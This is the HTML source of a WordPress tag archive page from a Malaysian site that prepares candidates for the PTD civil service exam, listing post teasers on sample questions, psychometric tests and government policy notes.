	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nota PTD</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Nota PTD</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4075 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-exam-spa tag-contoh-soalan-pengetahuan-am tag-contoh-soalan-peperiksaan-pegawai-tadbir-dan-diplomatik tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-ptd tag-contoh-soalan-ptd-2017 tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-online-pegawai-tadbir-diplomatik tag-peperiksaan-pegawai-tadbir-dan-diplomatik tag-peperiksaan-ptd-2017 tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/pegawai-tadbir-diplomatik-di-setiap-jabatan/" rel="bookmark" class="td-image-wrap" title="Pegawai Tadbir Diplomatik di Setiap Jabatan?">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2016/01/shutterstock_190882616-768x502.jpg" alt="PTD Assessment Centre" title="Pegawai Tadbir Diplomatik di Setiap Jabatan?" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/pegawai-tadbir-diplomatik-di-setiap-jabatan/" rel="bookmark" title="Pegawai Tadbir Diplomatik di Setiap Jabatan?">
                            Pegawai Tadbir Diplomatik di Setiap Jabatan?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-10-20T21:50:26+00:00" >October 20, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/pegawai-tadbir-diplomatik-di-setiap-jabatan/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3983 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-exam-spa tag-contoh-soalan-pengetahuan-am tag-contoh-soalan-peperiksaan-pegawai-tadbir-dan-diplomatik tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-ptd tag-contoh-soalan-ptd-2017 tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-online-pegawai-tadbir-diplomatik tag-peperiksaan-pegawai-tadbir-dan-diplomatik tag-peperiksaan-ptd-2017 tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/apa-nak-baca-untuk-persediaan-peperiksaan-ptd/" rel="bookmark" class="td-image-wrap" title="Apa Nak Baca Untuk Persediaan Peperiksaan PTD?">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2017/10/Apa-Nak-Baca-Untuk-Persediaan-Peperiksaan-PTD-768x576.jpg" alt="Apa Nak Baca Untuk Persediaan Peperiksaan PTD?" title="Apa Nak Baca Untuk Persediaan Peperiksaan PTD?" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/apa-nak-baca-untuk-persediaan-peperiksaan-ptd/" rel="bookmark" title="Apa Nak Baca Untuk Persediaan Peperiksaan PTD?">
                            Apa Nak Baca Untuk Persediaan Peperiksaan PTD?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-08-09T09:06:50+00:00" >August 9, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/apa-nak-baca-untuk-persediaan-peperiksaan-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4032 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-ptd-2017 tag-jawatan-kerajaan tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-ptd-2017 tag-ptd tag-ptd-wanita tag-soalan-ptd-2017 tag-soalan-ptd-pdf" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/ptd-wanita-perlu-berusaha-memahami-pelaksanaan-tn50/" rel="bookmark" class="td-image-wrap" title="PTD Wanita Perlu Berusaha Memahami Pelaksanaan TN50">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2017/10/PTD-Wanita-Perlu-Berusaha-Memahami-Pelaksanaan-TN50.jpg" alt="PTD Wanita Perlu Berusaha Memahami Pelaksanaan TN50" title="PTD Wanita Perlu Berusaha Memahami Pelaksanaan TN50" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/ptd-wanita-perlu-berusaha-memahami-pelaksanaan-tn50/" rel="bookmark" title="PTD Wanita Perlu Berusaha Memahami Pelaksanaan TN50">
                            PTD Wanita Perlu Berusaha Memahami Pelaksanaan TN50                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-10-10T23:24:00+00:00" >October 10, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/ptd-wanita-perlu-berusaha-memahami-pelaksanaan-tn50/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3988 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-pengetahuan-am-pegawai-tadbir-diplomatik tag-contoh-soalan-pengetahuan-am-ptd tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41 tag-contoh-soalan-ptd tag-contoh-soalan-ptd-2017 tag-dasar-dasar-kerajaan-malaysia tag-nota-dasar-kerajaan tag-nota-exam-ptd tag-nota-ptd tag-pegawai-tadbir-diplomatik tag-pegawai-tadbir-diplomatik-m41 tag-peperiksaan-online-pegawai-tadbir-diplomatik tag-peperiksaan-pegawai-tadbir-diplomatik tag-peperiksaan-ptd-2017 tag-soalan-ptd-2017 tag-soalan-ptd-pdf" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/nota-dasar-kerajaan-soalan-ptd/" rel="bookmark" class="td-image-wrap" title="Nota Dasar Kerajaan Soalan PTD Pengetahuan AM (2014 ~ 2020)">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/08/Nota-Dasar-Kerajaan-Soalan-PTD-768x402.png" alt="Nota Dasar Kerajaan Soalan PTD" title="Nota Dasar Kerajaan Soalan PTD Pengetahuan AM (2014 ~ 2020)" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/nota-dasar-kerajaan-soalan-ptd/" rel="bookmark" title="Nota Dasar Kerajaan Soalan PTD Pengetahuan AM (2014 ~ 2020)">
                            Nota Dasar Kerajaan Soalan PTD Pengetahuan AM (2014 ~ 2020)                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-07-01T14:31:17+00:00" >July 1, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/nota-dasar-kerajaan-soalan-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4003 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-peperiksaan-pegawai-tadbir-dan-diplomatik tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-ptd tag-contoh-soalan-ptd-2017 tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-ptd-2017 tag-skop-kerja-ptd tag-soalan-exam-ptd tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/jawatan-jawatan-yang-di-sandang-oleh-pegawai-skim-ptd/" rel="bookmark" class="td-image-wrap" title="Jawatan-jawatan Yang di Sandang Oleh Pegawai Skim PTD">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2017/10/Jawatan-jawatan-Yang-di-Sandang-Pegawai-Skim-PTD-768x512.jpg" alt="Jawatan-jawatan Yang di Sandang Pegawai Skim PTD" title="Jawatan-jawatan Yang di Sandang Oleh Pegawai Skim PTD" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/jawatan-jawatan-yang-di-sandang-oleh-pegawai-skim-ptd/" rel="bookmark" title="Jawatan-jawatan Yang di Sandang Oleh Pegawai Skim PTD">
                            Jawatan-jawatan Yang di Sandang Oleh Pegawai Skim PTD                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2017-10-10T09:12:49+00:00" >October 10, 2017</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/jawatan-jawatan-yang-di-sandang-oleh-pegawai-skim-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1555 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-esei-ptd tag-contoh-soalan-exam-ptd-2014 tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-ptd tag-contoh-soalan-ptd tag-contoh-soalan-ptd-2014 tag-contoh-soalan-ptd-2017 tag-contoh-soalan-ujian-psikometrik tag-contoh-soalan-ujian-psikometrik-ptd tag-esei-ptd tag-exam-ptd tag-exam-ptd-2014 tag-interview-pegawai-tadbir-diplomatik tag-interview-ptd tag-kadet-ptd tag-nota-exam-ptd tag-nota-ptd tag-pegawai-tadbir-dan-diplomatik-tugas tag-pegawai-tadbir-diplomatik tag-pegawai-tadbir-diplomatik-2014 tag-pegawai-tadbir-diplomatik-forum tag-pegawai-tadbir-diplomatik-gred-m41 tag-pegawai-tadbir-diplomatik-m41 tag-peperiksaan-online-pegawai-tadbir-diplomatik tag-peperiksaan-pegawai-tadbir-diplomatik tag-peperiksaan-ptd-2017 tag-ptd tag-ptd-2014 tag-ptd-m41 tag-ptd-malaysia tag-skop-kerja-ptd tag-soalan-esei-bahasa-inggeris-ptd tag-soalan-esei-bahasa-melayu-ptd tag-soalan-esei-ptd tag-soalan-exam-ptd-2011 tag-soalan-exam-ptd-2012 tag-soalan-exam-ptd-2013 tag-soalan-ptd tag-soalan-ptd-2014 tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-soalan-ujian-psikometrik-pegawai-tadbir-diplomatik tag-temuduga-ptd-2014 tag-tugas-ptd tag-ujian-psikometrik tag-ujian-psikometrik-pegawai-tadbir-diplomatik tag-ujian-psikometrik-ptd tag-ujian-sahsiah-dan-minat-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan PTD Peperiksaan Pegawai Tadbir Diplomatik M41">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/08/Contoh-Soalan-PTD-2019-Peperiksaan-Pegawai-Tadbir-Diplomatik-M41-768x402.jpg" alt="Contoh Soalan PTD Peperiksaan Pegawai Tadbir Diplomatik M41" title="Contoh Soalan PTD Peperiksaan Pegawai Tadbir Diplomatik M41" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/" rel="bookmark" title="Contoh Soalan PTD Peperiksaan Pegawai Tadbir Diplomatik M41">
                            Contoh Soalan PTD Peperiksaan Pegawai Tadbir Diplomatik M41                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-19T08:00:17+00:00" >April 19, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1023 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-esei-ptd tag-contoh-soalan-pengetahuan-am-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41 tag-contoh-soalan-peperiksaan-ptd tag-contoh-soalan-ptd tag-contoh-soalan-ptd-2014 tag-contoh-soalan-ptd-2017 tag-esei-ptd tag-exam-ptd tag-exam-ptd-2014 tag-interview-pegawai-tadbir-diplomatik tag-interview-ptd tag-kadet-ptd tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-online-pegawai-tadbir-diplomatik tag-peperiksaan-pegawai-tadbir-diplomatik tag-peperiksaan-ptd-2017 tag-ptd-2014 tag-skop-kerja-ptd tag-soalan-esei-bahasa-inggeris-ptd tag-soalan-esei-bahasa-melayu-ptd tag-soalan-esei-ptd tag-soalan-pengetahuan-am tag-soalan-pengetahuan-am-mengenai-malaysia-dan-alam-sekeliling tag-soalan-pengetahuan-am-peperiksaan-pegawai-tadbir-diplomatik tag-soalan-ptd tag-soalan-ptd-2014 tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-temuduga-ptd-2014 tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Pengetahuan AM Peperiksaan Pegawai Tadbir Diplomatik">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2019/02/Contoh-Soalan-Pengetahuan-AM-PTD-Malaysia-768x402.png" alt="Contoh Soalan Pengetahuan AM PTD Malaysia" title="Contoh Soalan Pengetahuan AM Peperiksaan Pegawai Tadbir Diplomatik" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/" rel="bookmark" title="Contoh Soalan Pengetahuan AM Peperiksaan Pegawai Tadbir Diplomatik">
                            Contoh Soalan Pengetahuan AM Peperiksaan Pegawai Tadbir Diplomatik                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-28T10:00:43+00:00" >June 28, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1034 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-daya-menyelesaikan-masalah-matematik tag-contoh-soalan-esei-ptd tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-ptd tag-contoh-soalan-ptd tag-contoh-soalan-ptd-2014 tag-contoh-soalan-ptd-2017 tag-esei-ptd tag-exam-ptd tag-exam-ptd-2014 tag-interview-pegawai-tadbir-diplomatik tag-interview-ptd tag-kadet-ptd tag-kemahiran-menginterpretasi-data tag-konsep-matematik tag-nota-exam-ptd tag-nota-ptd tag-peperiksaan-ptd-2017 tag-skop-kerja-ptd tag-soalan-daya-menyelesaikan-masalah-ptd tag-soalan-esei-bahasa-inggeris-ptd tag-soalan-esei-bahasa-melayu-ptd tag-soalan-esei-ptd tag-soalan-konsep-matematik-ptd tag-soalan-ptd tag-soalan-ptd-2014 tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-temuduga-ptd-2014 tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Daya Menyelesaikan Masalah Matematik PTD">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/06/shutterstock_78426754-768x576.jpg" alt="Contoh Soalan Daya Menyelesaikan Masalah Matematik PTD" title="Contoh Soalan Daya Menyelesaikan Masalah Matematik PTD" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/" rel="bookmark" title="Contoh Soalan Daya Menyelesaikan Masalah Matematik PTD">
                            Contoh Soalan Daya Menyelesaikan Masalah Matematik PTD                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-28T09:00:13+00:00" >June 28, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1057 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-esei-ptd tag-contoh-soalan-exam-ptd-2014 tag-contoh-soalan-peperiksaan-pegawai-psikologi-s41 tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-ptd-2017 tag-contoh-soalan-ujian-psikometrik tag-contoh-soalan-ujian-psikometrik-ptd tag-esei-ptd tag-exam-ptd tag-exam-ptd-2014 tag-interview-pegawai-tadbir-diplomatik tag-interview-ptd tag-kadet-ptd tag-nota-exam-ptd tag-nota-ptd tag-pegawai-psikologi-s41 tag-peperiksaan-pegawai-psikologi-s41 tag-peperiksaan-ptd-2017 tag-skop-kerja-ptd tag-soalan-esei-bahasa-inggeris-ptd tag-soalan-esei-bahasa-melayu-ptd tag-soalan-esei-ptd tag-soalan-peperiksaan-pegawai-psikologi-s41 tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-soalan-ujian-psikometrik-pegawai-tadbir-diplomatik tag-temuduga-ptd-2014 tag-tugas-ptd tag-ujian-psikologi-spa tag-ujian-psikometrik tag-ujian-psikometrik-2016 tag-ujian-psikometrik-pegawai-tadbir-diplomatik tag-ujian-psikometrik-ptd tag-ujian-psikometrik-ptd-2016 tag-ujian-sahsiah-dan-minat-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/" rel="bookmark" class="td-image-wrap" title="Ujian Psikometrik Sahsiah dan Minat PTD (Ujian Psikologi SPA)">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2014/06/shutterstock_158110544-768x576.jpg" alt="Ujian Psikologi SPA" title="Ujian Psikometrik Sahsiah dan Minat PTD (Ujian Psikologi SPA)" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/" rel="bookmark" title="Ujian Psikometrik Sahsiah dan Minat PTD (Ujian Psikologi SPA)">
                            Ujian Psikometrik Sahsiah dan Minat PTD (Ujian Psikologi SPA)                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-10-23T01:10:51+00:00" >October 23, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3169 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd tag-contoh-soalan-pengetahuan-am-pegawai-tadbir-diplomatik tag-contoh-soalan-pengetahuan-am-ptd tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik tag-contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41 tag-contoh-soalan-peperiksaan-ptd tag-contoh-soalan-ptd tag-contoh-soalan-ptd-2014 tag-contoh-soalan-ptd-2017 tag-exam-ptd tag-exam-ptd-2014 tag-interview-pegawai-tadbir-diplomatik tag-interview-ptd tag-kadet-ptd tag-nota-exam-ptd tag-nota-ptd tag-pengetahuan-am-ptd tag-peperiksaan-online-pegawai-tadbir-diplomatik tag-peperiksaan-pegawai-tadbir-diplomatik tag-peperiksaan-ptd-2017 tag-ptd-2014 tag-skop-kerja-ptd tag-soalan-pengetahuan-am tag-soalan-pengetahuan-am-mengenai-malaysia-dan-alam-sekeliling tag-soalan-pengetahuan-am-peperiksaan-pegawai-tadbir-diplomatik tag-soalan-pengetahuan-am-ptd tag-soalan-ptd tag-soalan-ptd-2014 tag-soalan-ptd-2017 tag-soalan-ptd-pdf tag-temuduga-ptd-2014 tag-tugas-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/topik-soalan-pengetahuan-am-ptd-tahun-2014/" rel="bookmark" class="td-image-wrap" title="Topik Soalan Pengetahuan AM PTD Tahun 2014">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2016/01/shutterstock_268450472-768x512.jpg" alt="Topik Soalan Pengetahuan AM PTD Tahun 2014" title="Topik Soalan Pengetahuan AM PTD Tahun 2014" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/topik-soalan-pengetahuan-am-ptd-tahun-2014/" rel="bookmark" title="Topik Soalan Pengetahuan AM PTD Tahun 2014">
                            Topik Soalan Pengetahuan AM PTD Tahun 2014                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-02-01T09:00:04+00:00" >February 1, 2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/topik-soalan-pengetahuan-am-ptd-tahun-2014/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

